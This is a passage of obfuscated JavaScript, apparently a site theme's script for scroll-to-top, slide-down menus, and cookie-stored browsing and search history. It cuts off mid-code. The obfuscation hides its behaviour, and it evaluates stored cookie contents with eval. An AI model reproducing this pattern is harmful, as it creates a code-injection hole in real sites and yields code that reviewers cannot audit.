_0x54cf4a(_0x316e26);},'tbZjC':_0x4e349b(0x531,'f*4f'),'ZZggH':_0x4e349b(0x8e8,'jOJ3'),'qvjrQ':_0x4e349b(0x592,'i8ej'),'GNTjt':_0x4e349b(0x13e,'IfQy'),'cVqDp':_0x4e349b(0x2fd,'*nAk'),'yztJi':_0x4e349b(0x606,'K6Lh'),'ZZltQ':function(_0x932917,_0x4f86fb){return _0x932917!==_0x4f86fb;},'CCvvy':_0x4e349b(0x7f9,'BunC'),'iURLE':function(_0x29bdab,_0x5b2df1){return _0x29bdab<_0x5b2df1;},'wvIVu':_0x4e349b(0x3e1,'hMoB'),'qiHTP':_0x4e349b(0x903,'hMoB'),'wJXHU':_0x4e349b(0x2b4,'9@]V'),'GpLot':_0x4e349b(0x440,'u3qy'),'iZpGo':_0x4e349b(0x2ca,'0sQo'),'YGeio':function(_0x34ff65,_0x2e4b66){return _0x34ff65(_0x2e4b66);},'KjObC':_0x4e349b(0x8a5,'Xdvm'),'lemfs':function(_0x4cdf24,_0x1b6e24){return _0x4cdf24(_0x1b6e24);},'OdCKW':_0x4e349b(0x7d3,'i8ej'),'Grtjv':_0x4e349b(0x244,'FW$A')},_0x13ba93=_0x59da7b[_0x4e349b(0x90a,'cDVi')]($,window);$scrollTopLink=_0x59da7b[_0x4e349b(0x8f4,'p$eX')]($,_0x59da7b[_0x4e349b(0x57d,'C5JC')]),_0x13ba93[_0x4e349b(0x6af,'0sQo')](function(){var _0x3ae01e=_0x4e349b,_0x5a714b={'GZbXF':function(_0x3ab4f4,_0x15b39f){var _0x50989d=_0xf397;return _0x59da7b[_0x50989d(0x4a4,'Xdvm')](_0x3ab4f4,_0x15b39f);},'BphyM':_0x59da7b[_0x3ae01e(0x560,'l55c')],'Yqaib':_0x59da7b[_0x3ae01e(0x79e,'d%&Q')],'oaSHc':_0x59da7b[_0x3ae01e(0x2a5,'NMb6')],'CoCFP':_0x59da7b[_0x3ae01e(0x3fb,'VCBe')],'qtgqL':_0x59da7b[_0x3ae01e(0x876,'hMoB')],'pybeo':_0x59da7b[_0x3ae01e(0x67c,'l55c')]};if(_0x59da7b[_0x3ae01e(0x3e2,'BunC')](_0x59da7b[_0x3ae01e(0x70a,'ioIY')],_0x59da7b[_0x3ae01e(0x466,'$OjR')])){var _0xd3304b=_0x5a714b[_0x3ae01e(0x23a,'NMb6')](_0x88f26d,_0x5a714b[_0x3ae01e(0x797,'*nAk')]);_0xa0f4ef[_0x3ae01e(0x66d,'Heio')][_0x3ae01e(0x824,'a#h@')][_0x3ae01e(0x80d,'Heio')](_0xd3304b[_0x3ae01e(0x15f,'MBWn')](_0x5a714b[_0x3ae01e(0x78d,'PzlW')]),_0xd3304b[_0x3ae01e(0x8d6,'K6Lh')](_0x5a714b[_0x3ae01e(0x864,'Heio')]),_0xd3304b[_0x3ae01e(0x666,'ioIY')](_0x5a714b[_0x3ae01e(0x943,'f*4f')])),_0xd3304b[_0x3ae01e(0x1ad,'l55c')](_0x5a714b[_0x3ae01e(0x162,'l55c')],_0x5a714b[_0x3ae01e(0x5d8,'K6Lh')]);}else _0x59da7b[_0x3ae01e(0x9c1,'vnbA')](0x1f4,_0x59da7b[_0x3ae01e(0x4cc,'hMoB')]($,this)[_0x3ae01e(0x198,'BOTA')]())?$scrollTopLink[_0x3ae01e(0x82b,'hMoB')](_0x59da7b[_0x3ae01e(0x8eb,'hJ9x')],''):$scrollTopLink[_0x3ae01e(0x6ae,'w^K1')](_0x59da7b[_0x3ae01e(0x732,'0sQo')],_0x59da7b[_0x3ae01e(0x394,'vnbA')]);}),$scrollTopLink['on'](_0x59da7b[_0x4e349b(0x75e,'LMlf')],function(){var _0x1c69cc=_0x4e349b;if(_0x59da7b[_0x1c69cc(0x3c9,'#WhE')](_0x59da7b[_0x1c69cc(0x86c,'NMb6')],_0x59da7b[_0x1c69cc(0x1a5,'VCBe')]))return _0x59da7b[_0x1c69cc(0x535,'rJJe')]($,_0x59da7b[_0x1c69cc(0x62d,'BunC')])[_0x1c69cc(0x640,'IfQy')]({'scrollTop':0x0},0x190),!![];else{var _0x470556=_0x59da7b[_0x1c69cc(0x3e8,'Heio')][_0x1c69cc(0x4e4,'ZrSN')]('|'),_0x112dce=0x0;while(!![]){switch(_0x470556[_0x112dce++]){case'0':++_0x39114a;continue;case'1':var _0x33cf06=_0x382947['eq'](_0x11a796)[_0x1c69cc(0x47b,'l55c')](_0x5c3ba8);continue;case'2':_0x2e2881['eq'](_0x4a7cf2)[_0x1c69cc(0x3a1,'p$eX')](_0x33cf06);continue;case'3':var _0x5c3ba8=_0x4ca763['eq'](_0x58956d)[_0x1c69cc(0x814,'*nAk')](!![]);continue;case'4':--_0x48d39c;continue;}break;}}});},'Slidedown':function(){var _0x3cad0c=_0x491a11,_0x412d28={'lnivg':function(_0x3a3fac,_0x3c64f5){return _0x3a3fac==_0x3c64f5;},'YhvUY':_0x3cad0c(0xd0,'3DMW'),'CtHCG':_0x3cad0c(0x648,'w^K1'),'NTrMe':_0x3cad0c(0x195,'PzlW'),'hjRrr':function(_0x320cd9,_0x5498aa){return _0x320cd9(_0x5498aa);},'ysCDv':_0x3cad0c(0x1ab,'BOTA'),'JWhNL':function(_0x2fe908,_0x1f56db){return _0x2fe908(_0x1f56db);},'RJsFA':_0x3cad0c(0x104,'#b5&'),'vsvVU':function(_0x3488ce,_0x99a68){return _0x3488ce(_0x99a68);},'aBuZy':_0x3cad0c(0x44d,'#WhE'),'KrTVD':function(_0xf0fba3,_0x12f38c){return _0xf0fba3(_0x12f38c);},'XVLJk':_0x3cad0c(0x217,'ioIY')},_0x29c8b9=_0x412d28[_0x3cad0c(0x7d0,'cDVi')]($,_0x412d28[_0x3cad0c(0x690,'K6Lh')]);_0x412d28[_0x3cad0c(0x263,'u3qy')]($,_0x412d28[_0x3cad0c(0x65d,'i8ej')])[_0x3cad0c(0x207,'Xc0[')](function(){var _0x278f09=_0x3cad0c;_0x412d28[_0x278f09(0x13c,'d%&Q')](_0x29c8b9[_0x278f09(0x1c5,'cDVi')](_0x412d28[_0x278f09(0x1fd,'VZ4G')]),_0x412d28[_0x278f09(0x6db,'rA7N')])?(_0x29c8b9[_0x278f09(0x32f,'d%&Q')](_0x412d28[_0x278f09(0x1aa,'i8ej')]),_0x412d28[_0x278f09(0x2f9,'M&A6')]($,this)[_0x278f09(0x4dc,'i8ej')](_0x412d28[_0x278f09(0x3a2,'RDVd')])):(_0x29c8b9[_0x278f09(0x377,'l55c')](_0x412d28[_0x278f09(0x41c,'ioIY')]),_0x412d28[_0x278f09(0x2bf,'FW$A')]($,this)[_0x278f09(0x302,'vnbA')](_0x412d28[_0x278f09(0x2a9,'C5JC')]));});},'History':{'Init':function(){var _0x2e39da=_0x491a11,_0xf6079d={'KmhGX':function(_0x5d7d16,_0x586f8f){return _0x5d7d16(_0x586f8f);},'jPysH':_0x2e39da(0x14f,'$OjR'),'hZutq':_0x2e39da(0x94b,'#b5&'),'KswnI':_0x2e39da(0x844,'d%&Q'),'nlsMa':_0x2e39da(0x3b6,'0sQo'),'bFOht':_0x2e39da(0x8b5,'VCBe'),'EBAPQ':_0x2e39da(0x41b,'*nAk'),'vUvDN':_0x2e39da(0x8bc,'jOJ3')};if(_0xf6079d[_0x2e39da(0x923,'DJ&s')]($,_0xf6079d[_0x2e39da(0x5a2,'a#h@')])[_0x2e39da(0x53e,'#WhE')]){var _0x538b91=_0xf6079d[_0x2e39da(0x900,'$OjR')]($,_0xf6079d[_0x2e39da(0x240,'*nAk')]);MyTheme[_0x2e39da(0x411,'hJ9x')][_0x2e39da(0x4ea,'Heio')][_0x2e39da(0x7a2,'BunC')](_0x538b91[_0x2e39da(0x35d,'BunC')](_0xf6079d[_0x2e39da(0x557,'w^K1')]),_0x538b91[_0x2e39da(0x2ed,'0sQo')](_0xf6079d[_0x2e39da(0x2f0,'&%u5')]),_0x538b91[_0x2e39da(0x2f8,'RF]@')](_0xf6079d[_0x2e39da(0x4be,'Heio')]),_0x538b91[_0x2e39da(0x495,'#b5&')](_0xf6079d[_0x2e39da(0x81b,'K6Lh')]),_0x538b91[_0x2e39da(0x4f8,'FW$A')](_0xf6079d[_0x2e39da(0x9c3,'MBWn')]),_0x538b91[_0x2e39da(0x1f5,'M[L#')](_0xf6079d[_0x2e39da(0x582,'Ar2a')]));}},'Set':function(_0x2fce30,_0x5545e7,_0x30611f,_0x2d98f7,_0x4efd29,_0x8a9510){var _0x3271b5=_0x491a11,_0x433dcb={'RBQCt':function(_0xc0f735,_0x4abcb1){return _0xc0f735(_0x4abcb1);},'IzlTL':_0x3271b5(0x4a2,'Heio'),'FrLcl':function(_0x27603a,_0x16b681){return _0x27603a==_0x16b681;},'GtSbJ':_0x3271b5(0x197,'rJJe'),'XCGYT':function(_0x599de4,_0x5e6903){return _0x599de4===_0x5e6903;},'olJpR':_0x3271b5(0x5c7,'MBWn'),'iSFQo':_0x3271b5(0x1b1,'i8ej'),'FuzSL':function(_0x1a0df4,_0x23934e){return _0x1a0df4+_0x23934e;},'GcduE':function(_0x33c86d,_0x2dc20f){return _0x33c86d+_0x2dc20f;},'rMjwJ':function(_0x2b04fa,_0x9b943){return _0x2b04fa+_0x9b943;},'puteq':_0x3271b5(0x115,'NMb6'),'bRODq':_0x3271b5(0x1d4,'ZrSN'),'yFous':_0x3271b5(0x961,'M&A6'),'WjLrr':_0x3271b5(0x86e,'LMlf'),'ogTea':_0x3271b5(0x212,'MBWn'),'bPRzj':function(_0x1f9cfa,_0x7eedcb){return _0x1f9cfa!=_0x7eedcb;},'fxTUB':function(_0x5c2989,_0x3211e4){return _0x5c2989-_0x3211e4;},'fZzhR':_0x3271b5(0x5bb,'M&A6'),'bVtCd':function(_0x4a499c,_0x559e33){return _0x4a499c(_0x559e33);},'XfXsB':_0x3271b5(0x846,'#WhE'),'Ilgph':_0x3271b5(0x8c5,'Heio'),'qEIpl':function(_0x14abe5,_0x23e6b4){return _0x14abe5>_0x23e6b4;},'mrLHp':function(_0x44b075,_0xba9a5){return _0x44b075==_0xba9a5;},'tdfHh':function(_0x177704,_0x393309){return _0x177704===_0x393309;},'rQbrj':_0x3271b5(0x716,'$OjR'),'PBjEg':_0x3271b5(0x1db,'Ar2a'),'XCzZk':_0x3271b5(0x905,'Heio'),'qFthX':function(_0x5ad614){return _0x5ad614();},'SIQHq':function(_0x4299f0,_0x3f9bbc){return _0x4299f0(_0x3f9bbc);},'sfSSn':function(_0x3e1fe7,_0x2d18df){return _0x3e1fe7+_0x2d18df;},'CNMdS':function(_0x55142a,_0x86591f){return _0x55142a!==_0x86591f;},'DMinT':_0x3271b5(0x359,'M&A6'),'MejUm':function(_0x4ed9bd,_0x24a64f){return _0x4ed9bd+_0x24a64f;},'sJsBu':function(_0x4b87ac,_0x28d837){return _0x4b87ac+_0x28d837;},'UkVrn':function(_0x40a59c,_0x58ef2c){return _0x40a59c+_0x58ef2c;},'nsCsN':function(_0x426ceb,_0x423f45){return _0x426ceb+_0x423f45;},'HTCjD':function(_0x1eceb3,_0x5836c8){return _0x1eceb3+_0x5836c8;},'dDNgx':function(_0x47d93d,_0xf9a654){return _0x47d93d+_0xf9a654;},'PikXj':function(_0x5525bb,_0x50d634){return _0x5525bb+_0x50d634;},'aYrEI':function(_0xe522cf,_0x1269fd){return _0xe522cf>_0x1269fd;},'hCudB':function(_0x3bfce0,_0x44a4e3){return _0x3bfce0-_0x44a4e3;},'GKCkt':function(_0x5db4e2,_0x56abe8){return _0x5db4e2<_0x56abe8;},'RDGUr':function(_0x1d7976,_0x488e62){return _0x1d7976-_0x488e62;},'oqkja':function(_0x44361a,_0x1f0a9f){return _0x44361a!==_0x1f0a9f;},'ONIoH':_0x3271b5(0x6ed,'*nAk'),'wlTYx':_0x3271b5(0x957,'Xdvm'),'fVnrK':function(_0x1ba4b7,_0x454789){return _0x1ba4b7+_0x454789;},'zumkJ':function(_0x9c34c1,_0x2cbb06){return _0x9c34c1+_0x2cbb06;},'TVtJi':function(_0x27093b,_0x1a76f4){return _0x27093b+_0x1a76f4;},'kJAJx':function(_0x30f61c,_0x479553){return _0x30f61c+_0x479553;},'qWihT':function(_0x2aac68,_0x2b34f9){return _0x2aac68+_0x2b34f9;},'ijLCl':_0x3271b5(0x1fc,'$OjR'),'JROge':function(_0x10ae88,_0x3fbe53){return _0x10ae88>_0x3fbe53;},'bbCLh':function(_0x2adb7a,_0x1436d2){return _0x2adb7a+_0x1436d2;},'LEHxW':function(_0x266085,_0x1ce7ab){return _0x266085+_0x1ce7ab;},'btGfQ':function(_0x470cf6,_0xdf7653){return _0x470cf6+_0xdf7653;},'hTTKO':function(_0x4588a,_0x11d4f0){return _0x4588a+_0x11d4f0;},'mUNwn':function(_0x6433e9,_0xee1bf6){return _0x6433e9+_0xee1bf6;},'gMCar':function(_0x31c396,_0x3f70f3){return _0x31c396+_0x3f70f3;},'ZHWLe':function(_0x5f0d47,_0x367852){return _0x5f0d47-_0x367852;},'rMdxF':function(_0x3610c8,_0x52ce0f){return _0x3610c8-_0x52ce0f;},'jKCNV':_0x3271b5(0x508,'ioIY')};!_0x5545e7&&(_0x5545e7=document[_0x3271b5(0x374,'YykH')]);var _0xd9a402=MyTheme[_0x3271b5(0x89a,'M&A6')][_0x3271b5(0x728,'rA7N')](_0x433dcb[_0x3271b5(0x4e0,'M[L#')]),_0x5304e4=0x0,_0x5ed626=!![];_0xd9a402&&(_0xd9a402=_0x433dcb[_0x3271b5(0x635,'$OjR')](eval,_0x433dcb[_0x3271b5(0x252,'M[L#')](_0x433dcb[_0x3271b5(0x684,'FW$A')]('(',_0xd9a402),')')),_0x5304e4=_0xd9a402[_0x3271b5(0x54c,'VZ4G')],_0x433dcb[_0x3271b5(0x118,'$OjR')]($,_0xd9a402)[_0x3271b5(0x4d3,'#b5&')](function(){var _0x18d40a=_0x3271b5;if(_0x433dcb[_0x18d40a(0x6de,'a#h@')](_0x2fce30,this[_0x18d40a(0x626,'f*4f')])){if(_0x433dcb[_0x18d40a(0x4c7,'C5JC')](_0x433dcb[_0x18d40a(0x250,'K6Lh')],_0x433dcb[_0x18d40a(0x7a3,'Xc0[')])){_0x5ed626=![];var _0x5c681c='[';return _0x433dcb[_0x18d40a(0x58b,'Xdvm')]($,_0xd9a402)[_0x18d40a(0x605,'Xdvm')](function(_0x4e18d9){var _0x447242=_0x18d40a,_0x37f4cf={'vjMtg':function(_0x564a57,_0x509cd6){var _0x28d7cc=_0xf397;return _0x433dcb[_0x28d7cc(0x157,'C5JC')](_0x564a57,_0x509cd6);},'mxOFQ':_0x433dcb[_0x447242(0x484,'f*4f')]},_0x5b909c,_0x12daa7,_0x5821da,_0x308ab2,_0x57f069;if(_0x433dcb[_0x447242(0x595,'f*4f')](this[_0x447242(0x6ee,'ZrSN')],_0x2fce30)){var _0x15a4a1=_0x433dcb[_0x447242(0x4eb,'a#h@')][_0x447242(0x73f,'&%u5')]('|'),_0x5a0ba9=0x0;while(!![]){switch(_0x15a4a1[_0x5a0ba9++]){case'0':_0x12daa7=_0x30611f;continue;case'1':_0x57f069=_0x5545e7;continue;case'2':_0x308ab2=_0x4efd29;continue;case'3':_0x5821da=_0x2d98f7;continue;case'4':_0x5b909c=_0x2fce30;continue;}break;}}else{if(_0x433dcb[_0x447242(0x65b,'C5JC')](_0x433dcb[_0x447242(0x678,'3DMW')],_0x433dcb[_0x447242(0x68f,'ZrSN')])){var _0x242c79=_0x433dcb[_0x447242(0x4fa,'jOJ3')][_0x447242(0x201,'C5JC')]('|'),_0x6f7e00=0x0;while(!![]){switch(_0x242c79[_0x6f7e00++]){case'0':_0x308ab2=this[_0x447242(0x4d7,'jOJ3')];continue;case'1':_0x12daa7=this[_0x447242(0x185,'&%u5')];continue;case'2':_0x5821da=this[_0x447242(0x4d0,'$OjR')];continue;case'3':_0x57f069=this[_0x447242(0x929,'cDVi')];continue;case'4':_0x5b909c=this[_0x447242(0x1de,'#b5&')];continue;}break;}}else _0x37f4cf[_0x447242(0x32d,'C5JC')](_0x32f799,this)[_0x447242(0x481,'ioIY')](_0x37f4cf[_0x447242(0x167,'DJ&s')])[_0x447242(0x42b,'M&A6')]();}_0x5c681c+=_0x433dcb[_0x447242(0x3c5,'BOTA')](_0x433dcb[_0x447242(0x1ff,'rJJe')](_0x433dcb[_0x447242(0x100,'BOTA')](_0x433dcb[_0x447242(0x99c,'M[L#')](_0x433dcb[_0x447242(0x57a,'VCBe')](_0x433dcb[_0x447242(0x3a3,'$OjR')](_0x433dcb[_0x447242(0x939,'#b5&')](_0x433dcb[_0x447242(0x414,'NMb6')](_0x433dcb[_0x447242(0x89f,'FW$A')](_0x433dcb[_0x447242(0x100,'BOTA')](_0x433dcb[_0x447242(0x6c0,'M&A6')],_0x5b909c),_0x433dcb[_0x447242(0x58c,'PzlW')]),_0x12daa7),_0x433dcb[_0x447242(0x682,'9@]V')]),_0x57f069),_0x433dcb[_0x447242(0x446,'#b5&')]),_0x5821da),_0x433dcb[_0x447242(0x8d8,'ioIY')]),_0x308ab2),'\x22}');if(_0x433dcb[_0x447242(0x43a,'*nAk')](_0x4e18d9,_0x433dcb[_0x447242(0x417,'hJ9x')](_0x5304e4,0x1)))_0x5c681c+=',';}),_0x5c681c+=']',MyTheme[_0x18d40a(0x3db,'$OjR')][_0x18d40a(0x8b9,'NMb6')](_0x433dcb[_0x18d40a(0x657,'a#h@')],_0x5c681c,0x16d),![];}else{let _0x570a52=_0x433dcb[_0x18d40a(0x85b,'rA7N')](_0x30f38b,_0x433dcb[_0x18d40a(0x3ff,'LMlf')])[_0x18d40a(0x1f1,'i8ej')](),_0x43e875=_0x433dcb[_0x18d40a(0x8c1,'w^K1')](_0x52ff91,_0x433dcb[_0x18d40a(0x5d3,'RDVd')])[_0x18d40a(0x376,'3DMW')](_0x433dcb[_0x18d40a(0x199,'Xdvm')]);_0x433dcb[_0x18d40a(0x181,'f*4f')](_0x570a52[_0x18d40a(0x81f,'hMoB')],0x0)&&_0x2030bb[_0x18d40a(0x228,'YykH')][_0x18d40a(0x5eb,'9@]V')][_0x18d40a(0x232,'M[L#')](_0x570a52,_0x43e875);}}}));if(_0x5ed626){if(_0x433dcb[_0x3271b5(0xcd,'3DMW')](_0x433dcb[_0x3271b5(0x88c,'*nAk')],_0x433dcb[_0x3271b5(0x37a,'p$eX')])){var _0xe83894=_0x66e506[_0x3271b5(0x10b,'$OjR')](_0x20d326);return _0xe83894;}else{var _0x50f629='[',_0x204c64=0x0,_0x3130ee=']';_0x3130ee=!_0x5304e4?']':',',_0x50f629+=_0x433dcb[_0x3271b5(0x4d8,'NMb6')](_0x433dcb[_0x3271b5(0x487,'f*4f')](_0x433dcb[_0x3271b5(0x50b,'C5JC')](_0x433dcb[_0x3271b5(0x958,'YykH')](_0x433dcb[_0x3271b5(0x869,'i8ej')](_0x433dcb[_0x3271b5(0xe8,'K6Lh')](_0x433dcb[_0x3271b5(0x12f,'i8ej')](_0x433dcb[_0x3271b5(0xd1,'IfQy')](_0x433dcb[_0x3271b5(0x997,'RF]@')](_0x433dcb[_0x3271b5(0x688,'3DMW')](_0x433dcb[_0x3271b5(0x188,'C5JC')](_0x433dcb[_0x3271b5(0x19d,'#WhE')],_0x2fce30),_0x433dcb[_0x3271b5(0x3dc,'3DMW')]),_0x30611f),_0x433dcb[_0x3271b5(0x470,'VCBe')]),_0x5545e7),_0x433dcb[_0x3271b5(0x490,'vnbA')]),_0x2d98f7),_0x433dcb[_0x3271b5(0xeb,'#b5&')]),_0x4efd29),'\x22}'),_0x3130ee);if(_0x433dcb[_0x3271b5(0x488,'hJ9x')](_0x5304e4,_0x433dcb[_0x3271b5(0x492,'BunC')](_0x8a9510,0x1)))_0x5304e4-=0x1;for(i=0x0;_0x433dcb[_0x3271b5(0x634,'i8ej')](i,_0x433dcb[_0x3271b5(0x733,'MBWn')](_0x5304e4,0x1));i++){_0x433dcb[_0x3271b5(0x722,'RF]@')](_0x433dcb[_0x3271b5(0x8b1,'M[L#')],_0x433dcb[_0x3271b5(0x202,'3DMW')])?_0x50f629+=_0x433dcb[_0x3271b5(0x6da,'hMoB')](_0x433dcb[_0x3271b5(0x7e0,'Xdvm')](_0x433dcb[_0x3271b5(0x405,'BOTA')](_0x433dcb[_0x3271b5(0x8fa,'YykH')](_0x433dcb[_0x3271b5(0x282,'Ats^')](_0x433dcb[_0x3271b5(0x487,'f*4f')](_0x433dcb[_0x3271b5(0x44c,'Ar2a')](_0x433dcb[_0x3271b5(0x980,'M[L#')](_0x433dcb[_0x3271b5(0x8fd,'hMoB')](_0x433dcb[_0x3271b5(0x2ae,'Ats^')](_0x433dcb[_0x3271b5(0x589,'hMoB')],_0xd9a402[i][_0x3271b5(0x111,'3DMW')]),_0x433dcb[_0x3271b5(0x5e1,'i8ej')]),_0xd9a402[i][_0x3271b5(0x9cf,'ioIY')]),_0x433dcb[_0x3271b5(0x20a,'#b5&')]),_0xd9a402[i][_0x3271b5(0x72d,'#b5&')]),_0x433dcb[_0x3271b5(0x3c1,'0sQo')]),_0xd9a402[i][_0x3271b5(0x66e,'Heio')]),_0x433dcb[_0x3271b5(0x1d9,'VCiJ')]),_0xd9a402[i][_0x3271b5(0x44b,'w^K1')]),_0x433dcb[_0x3271b5(0x601,'p$eX')]):(_0x2436b6=_0x433dcb[_0x3271b5(0x118,'$OjR')](_0x3d6004,_0x433dcb[_0x3271b5(0x7cd,'LMlf')])[_0x3271b5(0x45f,'DJ&s')](),_0x433dcb[_0x3271b5(0x3b1,'$OjR')](_0x16d7b6));}_0x433dcb[_0x3271b5(0x774,'Xdvm')](_0x5304e4,0x0)&&(_0x50f629+=_0x433dcb[_0x3271b5(0x3ef,'i8ej')](_0x433dcb[_0x3271b5(0x418,'#WhE')](_0x433dcb[_0x3271b5(0x643,'MBWn')](_0x433dcb[_0x3271b5(0x161,'ZrSN')](_0x433dcb[_0x3271b5(0x46e,'PzlW')](_0x433dcb[_0x3271b5(0x843,'ioIY')](_0x433dcb[_0x3271b5(0x7ef,'PzlW')](_0x433dcb[_0x3271b5(0x539,'Xdvm')](_0x433dcb[_0x3271b5(0x113,'K6Lh')](_0x433dcb[_0x3271b5(0x950,'NMb6')](_0x433dcb[_0x3271b5(0x8ba,'LMlf')],_0xd9a402[_0x433dcb[_0x3271b5(0x9b4,'Xdvm')](_0x5304e4,0x1)][_0x3271b5(0x630,'Ar2a')]),_0x433dcb[_0x3271b5(0x49d,'ioIY')]),_0xd9a402[_0x433dcb[_0x3271b5(0x73d,'vnbA')](_0x5304e4,0x1)][_0x3271b5(0xf6,'K6Lh')]),_0x433dcb[_0x3271b5(0xf2,'$OjR')]),_0xd9a402[_0x433dcb[_0x3271b5(0x358,'&%u5')](_0x5304e4,0x1)][_0x3271b5(0x758,'*nAk')]),_0x433dcb[_0x3271b5(0x5cf,'u3qy')]),_0xd9a402[_0x433dcb[_0x3271b5(0x3e6,'jOJ3')](_0x5304e4,0x1)][_0x3271b5(0x58e,'PzlW')]),_0x433dcb[_0x3271b5(0x746,'u3qy')]),_0xd9a402[_0x433dcb[_0x3271b5(0x8a6,'VCiJ')](_0x5304e4,0x1)][_0x3271b5(0x427,'3DMW')]),_0x433dcb[_0x3271b5(0x92c,'w^K1')])),MyTheme[_0x3271b5(0x60d,'RF]@')][_0x3271b5(0x80d,'Heio')](_0x433dcb[_0x3271b5(0x668,'vnbA')],_0x50f629,0x16d);}}}},'Shistory':{'BoxShow':0x0,'Limit':0xa,'Days':0x7,'Json':'','Init':function(){var _0x3922a9=_0x491a11,_0x22174d={'Foqzm':_0x3922a9(0x545,'VCiJ'),'Eckmu':function(_0x18fd59,_0x1e2483){return _0x18fd59+_0x1e2483;},'TLbYH':function(_0x41b75c,_0x2afd6f){return _0x41b75c===_0x2afd6f;},'lOKOt':_0x3922a9(0x4b6,'vnbA'),'RCgMT':_0x3922a9(0x76a,'FW$A'),'ZUlAZ':function(_0x1c13be,_0x3870ef){return _0x1c13be(_0x3870ef);},'Wdznl':_0x3922a9(0x5be,'l55c'),'woFbw':_0x3922a9(0x8cf,'tTNo'),'kyzGQ':_0x3922a9(0x2e8,'K6Lh'),'eoaax':function(_0x2bacaa,_0x34ce13){return _0x2bacaa>_0x34ce13;},'BkMzC':_0x3922a9(0xfa,'3DMW'),'OcrMO':_0x3922a9(0x79b,'#b5&'),'RWAkC':_0x3922a9(0x3f3,'jOJ3'),'iZpXE':function(_0x2314f6,_0x12e9e4){return _0x2314f6(_0x12e9e4);},'hYbvq':_0x3922a9(0x7a1,'a#h@'),'nqdnX':function(_0x133b0d,_0x3270ad){return _0x133b0d(_0x3270ad);},'uWKWq':_0x3922a9(0x1f4,'K6Lh'),'KKNQj':_0x3922a9(0x1b7,'l55c'),'SBZou':function(_0x16ddce,_0x4c89fa){return _0x16ddce!=_0x4c89fa;},'ADabW':function(_0x387d7e,_0xc6fb75){return _0x387d7e(_0xc6fb75);},'uuDdh':_0x3922a9(0x226,'a#h@'),'aFElt':function(_0x7d2a3f,_0x1324b5){return _0x7d2a3f<_0x1324b5;},'KgeOk':function(_0x5005a7,_0x2ed565){return _0x5005a7+_0x2ed565;},'rXLUz':function(_0x3ade14,_0x2796c4){return _0x3ade14+_0x2796c4;},'huOlZ':function(_0x557fcf,_0x342cbd){return _0x557fcf+_0x342cbd;},'UYqLH':function(_0x350ba3,_0x32015f){return _0x350ba3+_0x32015f;},'MQFFU':function(_0x240dc0,_0xfca243){return _0x240dc0+_0xfca243;},'TfFRI':_0x3922a9(0x548,'rJJe'),'oROsS':_0x3922a9(0x23d,'rJJe'),'MIZar':_0x3922a9(0x9cc,'IfQy'),'xwMra':function(_0x414dde,_0x739bb6){return _0x414dde!==_0x739bb6;},'tQqpY':_0x3922a9(0x936,'ZrSN'),'Qgzlh':_0x3922a9(0x50d,'rA7N'),'eDCYJ':_0x3922a9(0x636,'YykH'),'LYuqz':_0x3922a9(0x77f,'0sQo'),'TSSuG':function(_0x32fb35,_0x1f21c3){return _0x32fb35(_0x1f21c3);},'Emzvh':_0x3922a9(0x1e4,'FW$A'),'kDznv':function(_0x2c88f5,_0x25c89e){return _0x2c88f5(_0x25c89e);},'bTsmu':_0x3922a9(0x307,'IfQy')};_0x22174d[_0x3922a9(0x4f4,'f*4f')]($,document)['on'](_0x22174d[_0x3922a9(0x372,'BunC')],function(_0x32908c){var _0x39ea9c=_0x3922a9,_0x43be1e={'iaDxz':_0x22174d[_0x39ea9c(0x899,'PzlW')],'VzuvB':function(_0x3bb770,_0x7a792e){var _0x44e596=_0x39ea9c;return _0x22174d[_0x44e596(0x92f,'VZ4G')](_0x3bb770,_0x7a792e);}};if(_0x22174d[_0x39ea9c(0x4c2,'VCiJ')](_0x22174d[_0x39ea9c(0x784,'ZrSN')],_0x22174d[_0x39ea9c(0x27a,'ioIY')]))_0xcdeac5[_0x39ea9c(0x35d,'BunC')](_0x43be1e[_0x39ea9c(0x35c,'Heio')],_0xd26fcf),_0x50d4dd[_0x39ea9c(0x744,'Xc0[')][_0x39ea9c(0x8e0,'#b5&')][_0x39ea9c(0x703,'d%&Q')](_0x58b5dd,_0x43be1e[_0x39ea9c(0x3bc,'#b5&')](_0x5795e3,_0x987e42));else{if(_0x22174d[_0x39ea9c(0x8a3,'d%&Q')](_0x32908c[_0x39ea9c(0x931,'VCiJ')],0xd)){let _0x55bf43=_0x22174d[_0x39ea9c(0x890,'a#h@')]($,_0x22174d[_0x39ea9c(0xe3,'0sQo')])[_0x39ea9c(0x759,'Xdvm')](),_0x522160=_0x22174d[_0x39ea9c(0x38c,'NMb6')]($,_0x22174d[_0x39ea9c(0x274,'a#h@')])[_0x39ea9c(0x4e1,'hMoB')](_0x22174d[_0x39ea9c(0x8b3,'BunC')]);_0x22174d[_0x39ea9c(0x8d1,'M[L#')](_0x55bf43[_0x39ea9c(0x227,'PzlW')],0x0)&&MyTheme[_0x39ea9c(0x5b1,'Ar2a')][_0x39ea9c(0x3de,'rJJe')][_0x39ea9c(0xc3,'M&A6')](_0x55bf43,_0x522160);}}}),_0x22174d[_0x3922a9(0x58f,'RDVd')]($,_0x22174d[_0x3922a9(0x745,'RDVd')])['on'](_0x22174d[_0x3922a9(0x289,'rA7N')],function(){var _0x482831=_0x3922a9;let _0x5db9e6=_0x22174d[_0x482831(0x128,'YykH')]($,_0x22174d[_0x482831(0x78f,'Ats^')])[_0x482831(0x256,'jOJ3')](),_0x20b6fa=_0x22174d[_0x482831(0x9a5,'Ar2a')]($,_0x22174d[_0x482831(0x7e9,'l55c')])[_0x482831(0x523,'YykH')](_0x22174d[_0x482831(0x127,'FW$A')]);_0x22174d[_0x482831(0x612,'&%u5')](_0x5db9e6[_0x482831(0x56a,'l55c')],0x0)&&MyTheme[_0x482831(0x650,'3DMW')][_0x482831(0x700,'3DMW')][_0x482831(0x512,'IfQy')](_0x5db9e6,_0x20b6fa);});var _0x54ec5d=[];if(this[_0x3922a9(0x1ca,'VCiJ')])_0x54ec5d=this[_0x3922a9(0x2b7,'rA7N')];else{var _0x2c0f14=MyTheme[_0x3922a9(0x6dc,'$OjR')][_0x3922a9(0x173,'jOJ3')][_0x3922a9(0x41f,'Heio')][_0x3922a9(0x15d,'9@]V')](_0x22174d[_0x3922a9(0x550,'jOJ3')]);_0x22174d[_0x3922a9(0x387,'MBWn')](_0x2c0f14,undefined)&&(_0x54ec5d=_0x22174d[_0x3922a9(0x402,'Xdvm')](eval,_0x2c0f14));}let _0x1b05f3='';_0x1b05f3+=_0x22174d[_0x3922a9(0x4d2,'VCiJ')];if(_0x22174d[_0x3922a9(0x3a7,'ZrSN')](_0x54ec5d[_0x3922a9(0x802,'BunC')],0x0))for(let 